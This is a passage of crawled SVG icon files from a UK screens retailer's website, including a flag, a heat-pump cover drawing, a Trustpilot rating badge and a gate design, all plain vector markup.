84.004-195.386z" fill="#fff"/><path d="M131.92 138.465H45.879l-.681 4.073c66.938 16.204 111.231 55.363 129.618 102.414l-18.71-89.96c-3.23-12.395-12.597-16.094-24.186-16.526" fill="#f2ae14"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg
body_size: 637
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="16" viewBox="0 0 22 16" fill="none"><g clip-path="url(#clip0_17_686)"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.154663 0V16H21.488V0H0.154663Z" fill="#998668"></path><mask id="mask0_17_686" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="22" height="16"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.154663 0V16H21.488V0H0.154663Z" fill="white"></path></mask><g mask="url(#mask0_17_686)"><path d="M-2.22058 14.8567L2.47409 16.8427L21.5941 2.15866L24.0708 -0.792004L19.0508 -1.45534L11.2521 4.872L4.97475 9.136L-2.22058 14.8567Z" fill="#EFEBE0"></path><path d="M-1.57861 16.248L0.814054 17.4L23.1814 -1.06601H19.8234L-1.57861 16.248Z" fill="#998668"></path><path d="M23.8634 14.8567L19.1687 16.8427L0.0486884 2.15866L-2.42798 -0.792004L2.59202 -1.45534L10.3907 4.872L16.668 9.136L23.8634 14.8567Z" fill="#EFEBE0"></path><path d="M23.7034 15.8553L21.3114 17.0073L11.7874 9.10067L8.96337 8.218L-2.66663 -0.781998H0.692041L12.3147 8.00467L15.402 9.06334L23.7034 15.8553Z" fill="#998668"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3401 -1.33334H8.30276V5.33332H-1.15991V10.6667H8.30276V17.3333H13.3401V10.6667H22.8401V5.33332H13.3401V-1.33334Z" fill="#998668"></path><mask id="mask1_17_686" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-2" y="-2" width="25" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3401 -1.33334H8.30276V5.33332H-1.15991V10.6667H8.30276V17.3333H13.3401V10.6667H22.8401V5.33332H13.3401V-1.33334Z" fill="white"></path></mask><g mask="url(#mask1_17_686)"><path d="M8.30271 -1.33334V-2.66667H6.96938V-1.33334H8.30271ZM13.34 -1.33334H14.6734V-2.66667H13.34V-1.33334ZM8.30271 5.33333V6.66666H9.63605V5.33333H8.30271ZM-1.15995 5.33333V4H-2.49329V5.33333H-1.15995ZM-1.15995 10.6667H-2.49329V12H-1.15995V10.6667ZM8.30271 10.6667H9.63605V9.33333H8.30271V10.6667ZM8.30271 17.3333H6.96938V18.6667H8.30271V17.3333ZM13.34 17.3333V18.6667H14.6734V17.3333H13.34ZM13.34 10.6667V9.33333H12.0067V10.6667H13.34ZM22.84 10.6667V12H24.1734V10.6667H22.84ZM22.84 5.33333H24.1734V4H22.84V5.33333ZM13.34 5.33333H12.0067V6.66666H13.34V5.33333ZM8.30271 -5.00679e-06H13.34V-2.66667H8.30271V-5.00679e-06ZM9.63605 5.33333V-1.33334H6.96938V5.33333H9.63605ZM-1.15995 6.66666H8.30271V4H-1.15995V6.66666ZM0.173381 10.6667V5.33333H-2.49329V10.6667H0.173381ZM8.30271 9.33333H-1.15995V12H8.30271V9.33333ZM9.63605 17.3333V10.6667H6.96938V17.3333H9.63605ZM13.34 16H8.30271V18.6667H13.34V16ZM12.0067 10.6667V17.3333H14.6734V10.6667H12.0067ZM22.84 9.33333H13.34V12H22.84V9.33333ZM21.5067 5.33333V10.6667H24.1734V5.33333H21.5067ZM13.34 6.66666H22.84V4H13.34V6.66666ZM12.0067 -1.33334V5.33333H14.6734V-1.33334H12.0067Z" fill="#EFEBE0"></path></g></g></g><defs><clipPath id="clip0_17_686"><rect width="21.34" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg
body_size: 871
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 128 128"><defs><style>      .cls-1 {        stroke-linecap: round;        stroke-linejoin: round;      }      .cls-1, .cls-2 {        fill: none;        stroke: #cfb899;        stroke-width: 2px;      }      .cls-2 {        stroke-miterlimit: 10;      }    </style></defs><path class="cls-1" d="M44,41v69.2l-20.8-11.2v-5.6c1.1.9,2.9.8,3-1.2,0-2-1-44.6-1-44.6,0-2.8-3.7-2.5-3.7-2.5v-8.4s12.4,2.4,22.5,4.4l3.4.7"></path><polyline class="cls-1" points="21.4 36.6 79 31.5 76 30.7 80.6 30.2 106.6 34.1 47.4 41.7 47.4 111.8"></polyline><path class="cls-1" d="M106.6,34.1l-1.1,56.7h0c-14.5,5-50.7,18.6-58.2,21.1l-3.4-1.6"></path><line class="cls-1" x1="21.4" y1="39.1" x2="44" y2="43.8"></line><path class="cls-2" d="M61.9,46.8l-6.1,1c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l6.4-.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8Z"></path><path class="cls-2" d="M60.9,50.4l-10.4,1.7c-.5,0-.9.3-1.2.7v2.7c.3.2.7.3,1.1.3l10.1-1.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M57.4,58.1l-6.6,1c-.6,0-1.2.5-1.5,1.1v2.1c.3.4.8.6,1.4.5l6.3-1.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M67.4,63.3l-16.4,2.8c-.7,0-1.4.7-1.6,1.4v1.4c.3.6.9.9,1.5.8l16.1-3c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M56.8,72.3l-5.8,1.1c-.7,0-1.3.6-1.5,1.2v1.8c.3.5.8.8,1.5.7l5.5-1.3c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M61.5,81.7l-5.5,1.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l5.8-1.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M72.1,85.4l-15.4,4.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l15.7-4.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M77.6,80.1c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l25-7.2v-3.5c0,0-24.9,6.9-24.9,6.9h0Z"></path><path class="cls-2" d="M81.4,89.2l-4.4,1.5c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l4.7-1.3c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M90.5,92.4l-17,5.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l17.3-5.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M96.2,86.8c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l6.2-2.2v-3.6c0,0-6.1,2-6.1,2h0Z"></path><path class="cls-2" d="M87,84c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l15.5-5v-3.5c0,0-15.4,4.8-15.4,4.8Z"></path><path class="cls-2" d="M50.7,87.9l-1,.3v3.4s.7-.2.7-.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M71.1,88.5l-21.4,6.7v3.7s21-6.8,21-6.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M68.4,96.2l-18.6,5.7v3.7s18.2-5.8,18.2-5.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8Z"></path><path class="cls-2" d="M90.5,74.4l-23.2,5.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l23.4-5.7c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M97.2,68.6c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1.4v-3.7c0,0-5.3,1.3-5.4,1.3Z"></path><path class="cls-2" d="M81,70.4l-18.8,4.4c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l19.1-4.2c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M88.2,65c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.6-3.4v-3.5c0,0-14.5,3.2-14.5,3.2Z"></path><path class="cls-2" d="M50.7,80.9l-1.1.2v3.5s.7-.2.7-.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M83.1,63.7l-9.3,1.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l9.6-1.7c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8Z"></path><path class="cls-2" d="M88.3,52.1c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.6-2.7v-3.5c0,0-14.5,2.5-14.5,2.5h0Z"></path><path class="cls-2" d="M89,58.3c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l13.8-3.1v-3.5c0,0-13.7,2.9-13.7,2.9h0Z"></path><path class="cls-2" d="M72.5,58.8l-9.2,1.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l9.5-1.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M78.5,54.3c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1.1v-3.6c.1,0-5.3,1-5.4,1Z"></path><path class="cls-2" d="M49.1,48.8h.5c.8-.2,1.6-1,1.8-1.8h0c.3-1.1-.4-1.9-1.4-1.8h-.9c0,.1,0,3.6,0,3.6Z"></path><path class="cls-2" d="M82.6,43.8l-15.2,2.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l15.5-2.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M72.7,51.7l-5.1,1.1c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l5.4-1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M88.3,45.6c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.7-2.3v-3.6c0,0-14.6,2.2-14.6,2.2Z"></path><path class="cls-2" d="M77.9,47.5c-.7.3-1.2,1-1.3,1.7v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1c0-1.5.1-3.6.1-3.6l-5.4,1c-.1,0-.3,0-.4.1Z"></path><polygon class="cls-2" points="88.6 39.1 88.5 42.8 103 40.5 103 37 88.6 39.1"></polygon></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg
body_size: 1409
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 370 38"><defs><style>      .cls-1 {        fill: #005128;      }      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5 {        stroke-width: 0px;      }      .cls-2 {        fill: #dcdce6;      }      .cls-3 {        fill: #00b67a;      }      .cls-4 {        fill: #000;      }      .cls-5 {        fill: #fff;      }    </style></defs><path class="cls-4" d="M257.6,13.3h15.3v2.8h-6v16h-3.3v-16h-6v-2.8ZM272.3,18.5h2.8v2.6h0c.1-.4.3-.7.5-1.1.3-.4.6-.7.9-1,.4-.3.8-.5,1.2-.7.4-.2.9-.3,1.3-.3s.6,0,.7,0c.1,0,.3,0,.4,0v2.9c-.2,0-.4,0-.7-.1-.2,0-.4,0-.7,0-.5,0-1,.1-1.4.3-.5.2-.8.5-1.2.9-.3.4-.6.9-.8,1.5-.2.6-.3,1.3-.3,2v6.5h-3v-13.6ZM294.1,32.2h-3v-1.9h0c-.4.7-.9,1.2-1.7,1.7-.7.4-1.5.6-2.2.6-1.8,0-3.1-.4-3.9-1.3-.8-.9-1.2-2.2-1.2-4v-8.7h3v8.4c0,1.2.2,2.1.7,2.5.5.5,1.1.8,1.9.8s1.2-.1,1.6-.3c.4-.2.8-.5,1-.8.3-.3.5-.7.6-1.2.1-.5.2-1,.2-1.5v-7.9h3v13.7h0ZM299.3,27.8c.1.9.4,1.5,1,1.9.6.4,1.3.5,2.1.5s.6,0,1,0,.7-.1,1-.3c.3-.1.6-.3.8-.6.2-.3.3-.6.3-.9s-.2-.7-.4-1c-.3-.3-.6-.4-1-.6-.4-.2-.9-.3-1.4-.4-.5-.1-1.1-.2-1.6-.4-.6-.1-1.1-.3-1.6-.5s-1-.4-1.4-.7c-.4-.3-.8-.7-1-1.2-.3-.5-.4-1-.4-1.7s.2-1.4.6-1.9c.4-.5.8-.9,1.4-1.2.6-.3,1.2-.5,1.9-.7.7-.1,1.3-.2,1.9-.2s1.4,0,2,.2c.6.2,1.2.4,1.7.7.5.3,1,.8,1.3,1.3.4.5.6,1.2.7,1.9h-3.1c-.2-.7-.5-1.2-1-1.5-.5-.3-1.1-.4-1.8-.4s-.5,0-.8,0c-.3,0-.6.1-.8.2-.3.1-.5.3-.7.4-.2.2-.3.4-.3.7s.1.7.4.9c.3.2.6.4,1,.6.4.2.9.3,1.4.4.5.1,1.1.2,1.6.4s1.1.3,1.6.5,1,.4,1.4.7c.4.3.8.7,1,1.1.3.5.4,1,.4,1.7s-.2,1.5-.6,2.1c-.4.6-.9,1-1.4,1.4-.6.4-1.3.6-2,.8-.7.2-1.4.3-2.1.3s-1.7-.1-2.4-.3c-.7-.2-1.4-.5-1.9-.9-.5-.4-1-.9-1.3-1.5-.3-.6-.5-1.3-.5-2.1h3s0,0,0,0ZM309.2,18.5h2.3v-4.1h3v4.1h2.7v2.2h-2.7v7.3c0,.3,0,.6,0,.8,0,.2.1.4.2.6.1.2.3.3.4.4.2,0,.5.1.8.1s.4,0,.6,0c.2,0,.4,0,.6-.1v2.3c-.3,0-.7,0-1,.1-.3,0-.6,0-1,0-.8,0-1.4,0-1.9-.2-.5-.2-.9-.4-1.1-.7-.3-.3-.5-.7-.6-1.1-.1-.4-.2-1-.2-1.5v-8.1h-2.3v-2.3h0ZM319.4,18.5h2.8v1.9h0c.4-.8,1-1.4,1.8-1.7.8-.4,1.6-.5,2.5-.5s2,.2,2.8.6c.8.4,1.5.9,2,1.6.5.7.9,1.4,1.2,2.3.3.9.4,1.8.4,2.8s-.1,1.8-.4,2.7c-.3.9-.6,1.6-1.1,2.3-.5.7-1.1,1.2-1.8,1.6-.8.4-1.6.6-2.6.6s-.9,0-1.3-.1c-.4,0-.9-.2-1.3-.4-.4-.2-.8-.4-1.1-.7-.4-.3-.6-.6-.9-1h0v6.8h-3v-18.7h0ZM329.9,25.4c0-.6,0-1.2-.3-1.8-.2-.6-.4-1.1-.7-1.5-.3-.5-.7-.8-1.2-1.1-.5-.3-1-.4-1.6-.4-1.3,0-2.2.4-2.9,1.3-.6.9-1,2.1-1,3.5s0,1.3.3,1.9c.2.6.4,1.1.8,1.5.3.4.7.8,1.2,1,.5.3,1,.4,1.6.4s1.3-.2,1.7-.4c.5-.3.9-.7,1.2-1.1.3-.5.5-1,.7-1.5.1-.6.2-1.2.2-1.8h0ZM335.2,13.3h3v2.8h-3v-2.8ZM335.2,18.5h3v13.7h-3v-13.7ZM340.9,13.3h3v18.9h-3V13.3ZM353.2,32.6c-1.1,0-2.1-.2-2.9-.6-.9-.4-1.6-.9-2.2-1.5-.6-.6-1-1.4-1.3-2.3-.3-.9-.5-1.9-.5-2.9s.2-2,.5-2.9c.3-.9.8-1.6,1.3-2.3.6-.6,1.3-1.1,2.2-1.5.9-.4,1.8-.6,2.9-.6s2.1.2,2.9.6c.9.4,1.6.9,2.2,1.5.6.6,1,1.4,1.3,2.3.3.9.5,1.8.5,2.9s-.2,2-.5,2.9c-.3.9-.8,1.6-1.3,2.3-.6.6-1.3,1.1-2.2,1.5-.9.4-1.8.6-2.9.6ZM353.2,30.2c.7,0,1.3-.2,1.7-.4.5-.3.9-.7,1.2-1.1.3-.5.6-1,.7-1.5.2-.6.2-1.2.2-1.8s0-1.2-.2-1.7-.4-1.1-.7-1.5c-.3-.5-.7-.8-1.2-1.1-.5-.3-1.1-.4-1.7-.4s-1.3.2-1.7.4c-.5.3-.9.7-1.2,1.1-.3.5-.6,1-.7,1.5s-.2,1.2-.2,1.7,0,1.2.2,1.8.4,1.1.7,1.5c.3.5.7.8,1.2,1.1.5.3,1.1.4,1.7.4ZM361,18.5h2.3v-4.1h3v4.1h2.7v2.2h-2.7v7.3c0,.3,0,.6,0,.8,0,.2.1.4.2.6.1.2.3.3.4.4.2,0,.5.1.8.1s.4,0,.6,0c.2,0,.4,0,.6-.1v2.3c-.3,0-.7,0-1,.1-.3,0-.6,0-1,0-.8,0-1.4,0-1.9-.2-.5-.2-.9-.4-1.1-.7-.3-.3-.5-.7-.6-1.1-.1-.4-.2-1-.2-1.5v-8.1h-2.3v-2.3h0Z"></path><path class="cls-3" d="M254.1,13.3h-13.8L236,.1l-4.3,13.1h-13.8s11.2,8.1,11.2,8.1l-4.3,13.1,11.2-8.1,11.2,8.1-4.3-13.1,11.2-8.1Z"></path><path class="cls-1" d="M243.9,24.4l-1-3-6.9,5,7.9-2Z"></path><g id="Trustpilot_ratings_4halfstar-RGB" data-name="Trustpilot ratings 4halfstar-RGB"><g><rect id="Rectangle-path" class="cls-3" x="2.3" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-2" data-name="Rectangle-path" class="cls-3" x="38.2" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-3" data-name="Rectangle-path" class="cls-3" x="74.1" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-4" data-name="Rectangle-path" class="cls-3" x="110" y="2.4" width="33.2" height="33.2"></rect><g id="Half"><rect id="Rectangle-path-5" data-name="Rectangle-path" class="cls-2" x="162.5" y="2.4" width="16.6" height="33.2"></rect><rect id="Rectangle-path-6" data-name="Rectangle-path" class="cls-3" x="145.9" y="2.4" width="16.6" height="33.2"></rect></g><path id="Shape" class="cls-5" d="M18.8,24.8l5-1.3,2.1,6.5-7.1-5.2ZM30.4,16.4h-8.9l-2.7-8.4-2.7,8.4H7.2l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-2" data-name="Shape" class="cls-5" d="M54.8,24.8l5-1.3,2.1,6.5-7.1-5.2ZM66.4,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-3" data-name="Shape" class="cls-5" d="M90.7,24.8l5-1.3,2.1,6.5-7.1-5.2ZM102.3,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-4" data-name="Shape" class="cls-5" d="M126.6,24.8l5-1.3,2.1,6.5-7.1-5.2ZM138.2,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-5" data-name="Shape" class="cls-5" d="M162.5,24.8l5-1.3,2.1,6.5-7.1-5.2ZM174.1,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg
body_size: 1268
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50.3 91.2" style="enable-background:new 0 0 50.3 91.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
	.st2{clip-path:url(#SVGID_00000040553507609199060650000004538000138734666389_);}
	.st3{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st5{fill:#CFB899;}
</style>
<g id="Layer_2_00000170968552509113937850000007777133317557623171_">
</g>
<g>
	<g>
		<rect x="1" y="1" class="st0" width="3.8" height="89.2"></rect>
		<rect x="4.8" y="20.2" class="st1" width="40.7" height="3.8"></rect>
		<rect x="4.8" y="85.5" class="st0" width="40.7" height="3.8"></rect>
		<rect x="4.8" y="2.8" class="st0" width="40.7" height="4.3"></rect>
		<rect x="45.5" y="1" class="st0" width="3.8" height="89.2"></rect>
		<g>
			<g>
				<defs>
					<rect id="SVGID_1_" x="4.8" y="7.1" width="40.7" height="13.1"></rect>
				</defs>
				<clipPath id="SVGID_00000041267967187776287160000010359492823537889469_">
					<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000041267967187776287160000010359492823537889469_);">
					<path class="st3" d="M24.2,15.6c-1,0.3-2.1,0.3-3.1-0.1c-1-0.4-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3       l0.9,1.3c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2S27,15.9,26,15.6l-0.9,1.3L24.2,15.6z"></path>
					<path class="st3" d="M23.1,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.3,0.9l-1.3,0.9       c0.3,1,0.3,2.1-0.1,3.1c-0.4,1-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.3-0.9L23.1,12.7z"></path>
					<path class="st3" d="M42.5,15.6c-1,0.3-2.1,0.3-3.1-0.1s-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3l0.9,1.3       c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2s-2.1,0.4-3.1,0.1l-0.9,1.3L42.5,15.6z"></path>
					<path class="st3" d="M41.3,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.2,0.9l-1.3,0.9       c0.3,1,0.3,2.1-0.1,3.1s-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.1-0.9L41.3,12.7z"></path>
					<path class="st3" d="M5.9,15.6c-1,0.3-2.1,0.3-3.1-0.1c-1-0.4-1.9-1.1-2.4-2c0.6-0.9,1.4-1.6,2.4-2s2.1-0.4,3.1-0.1l0.9-1.3       l0.9,1.5c1-0.3,2.1-0.3,3.1,0.1s1.9,1.1,2.4,2c-0.6,0.9-1.4,1.6-2.4,2s-2.1,0.4-3.1,0.1l-0.9,1.3L5.9,15.6z"></path>
					<path class="st3" d="M4.8,12.7c-0.3-1-0.3-2.1,0.1-3.1s1.1-1.9,2-2.4c0.9,0.6,1.6,1.4,2,2.4s0.4,2.1,0.1,3.1l1.3,0.9L9,14.5       c0.3,1,0.3,2.1-0.1,3.1c-0.4,1-1.1,1.9-2,2.4c-0.9-0.6-1.6-1.4-2-2.4s-0.4-2.1-0.1-3.1l-1.3-0.9L4.8,12.7z"></path>
					<path class="st3" d="M10.2,13.5c0.7-0.8,1.1-1.8,1.2-2.9V7.1"></path>
					<path class="st3" d="M10.2,13.5c0.7,0.8,1.1,1.8,1.2,2.9v3.8"></path>
					<path class="st3" d="M28.4,13.5c0.7-0.8,1.1-1.8,1.2-2.9V7.1"></path>
					<path class="st3" d="M28.4,13.5c0.7,0.8,1.1,1.8,1.2,2.9v3.8"></path>
					<path class="st3" d="M21.7,13.5c-0.7,0.8-1.1,1.8-1.2,2.9v3.8"></path>
					<path class="st3" d="M21.7,13.5c-0.7-0.8-1.1-1.8-1.2-2.9V7.1"></path>
					<path class="st3" d="M40.1,13.5c-0.7,0.8-1.1,1.8-1.2,2.9v3.8"></path>
					<path class="st3" d="M40.1,13.5c-0.7-0.8-1.1-1.8-1.2-2.9V7.1"></path>
					<path class="st3" d="M16.3,7.2c-0.4,1.1-1.6,1.7-2.7,1.8s-2.3,0-3.4,0c-1.1,0-2.5,0.3-3.3,1.2"></path>
					<path class="st3" d="M16,7.2c0.4,1.1,1.5,1.7,2.6,1.8s2.2,0,3.3,0s2.4,0.3,3.2,1.2"></path>
					<path class="st3" d="M34.7,7.2C34.3,8.3,33.1,8.9,32,9s-2.3,0-3.4,0s-2.5,0.3-3.2,1.2"></path>
					<path class="st3" d="M34.4,7.2C34.8,8.3,35.9,8.9,37,9c1.1,0.2,2.2,0,3.3,0c1.1,0,2.4,0.3,3.1,1.2"></path>
					<path class="st3" d="M34,20c0.4-1.1,1.6-1.7,2.7-1.8c1.1-0.2,2.3,0,3.4,0s2.5-0.3,3.3-1.2"></path>
					<path class="st3" d="M34.2,20c-0.4-1.1-1.5-1.7-2.6-1.8s-2.2,0-3.3,0c-1.1,0-2.4-0.3-3.2-1.2"></path>
					<path class="st3" d="M15.6,20c0.4-1.1,1.6-1.7,2.7-1.8c1.1-0.2,2.3,0,3.4,0c1.1,0,2.5-0.3,3.2-1.2"></path>
					<path class="st3" d="M15.8,20c-0.4-1.1-1.5-1.7-2.6-1.8s-2.2,0-3.3,0S7.5,17.9,6.8,17"></path>
					<path class="st3" d="M15.9,10.9c-0.7-0.3-1.2-0.8-1.6-1.4c-0.4-0.6-0.6-1.3-0.9-2"></path>
					<path class="st3" d="M15.9,10.9c0.7-0.3,1.2-0.8,1.6-1.4c0.4-0.6,0.6-1.3,0.9-2"></path>
					<path class="st3" d="M34.3,10.9c-0.7-0.3-1.2-0.8-1.6-1.4s-0.6-1.3-0.9-2"></path>
					<path class="st3" d="M34.3,10.9c0.7-0.3,1.2-0.8,1.6-1.4s0.6-1.3,0.9-2"></path>
					<path class="st3" d="M34.3,16.6c0.7,0.3,1.2,0.8,1.6,1.4c0.4,0.6,0.6,1.3,0.9,2"></path>
					<path class="st3" d="M34.3,16.6c-0.7,0.3-1.2,0.8-1.6,1.4c-0.4,0.6-0.6,1.3-0.9,2"></path>
					<path class="st3" d="M15.9,16.6c0.7,0.3,1.2,0.8,1.6,1.4c0.4,0.6,0.6,1.3,0.9,2"></path>
					<path class="st3" d="M15.9,16.6c-0.7,0.3-1.2,0.8-1.6,1.4c-0.4,0.6-0.6,1.3-0.9,2"></path>
					<path class="st3" d="M15.8,10.9c-0.4,0.5-0.7,1.1-0.8,1.7"></path>
					<path class="st3" d="M15,12.7c-0.6,0.1-1.2,0.4-1.7,0.8"></path>
					<path class="st3" d="M15,14.8c-0.7-0.1-1.3-0.5-1.8-1"></path>
					<path class="st3" d="M15.1,14.8c0,0.6,0.3,1.2,0.8,1.6"></path>
					<path class="st3" d="M16.2,16.5c0.4-0.5,0.7-1.1,0.8-1.7"></path>
					<path class="st3" d="M17.1,14.7c0.6-0.1,1.2-0.4,1.7-0.8"></path>
					<path class="st3" d="M17.1,12.6c0.7,0.1,1.3,0.5,1.8,1"></path>
					<path class="st3" d="M17,12.6c0-0.6-0.3-1.2-0.8-1.6"></path>
					<path class="st3" d="M34,10.9c-0.4,0.5-0.7,1.1-0.8,1.7"></path>
					<path class="st3" d="M33.2,12.7c-0.6,0.1-1.2,0.4-1.7,0.8"></path>
					<path class="st3" d="M33.2,14.8c-0.7-0.1-1.3-0.5-1.8-1"></path>
					<path class="st3" d="M33.3,14.8c0,0.6,0.3,1.2,0.8,1.6"></path>
					<path class="st3" d="M34.4,16.5c0.4-0.5,0.7-1.1,0.8-1.7"></path>
					<path class="st3" d="M35.2,14.7c0.6-0.1,1.2-0.4,1.7-0.8"></path>
					<path class="st3" d="M35.3,12.6c0.7,0.1,1.3,0.5,1.8,1"></path>
					<path class="st3" d="M35.1,12.6c0-0.6-0.3-1.2-0.8-1.6"></path>
					<path class="st3" d="M43.6,10.3C44,9.9,44.5,9.6,45,9.4"></path>
					<path class="st3" d="M44.9,17.8c-0.5-0.2-1-0.5-1.5-0.9"></path>
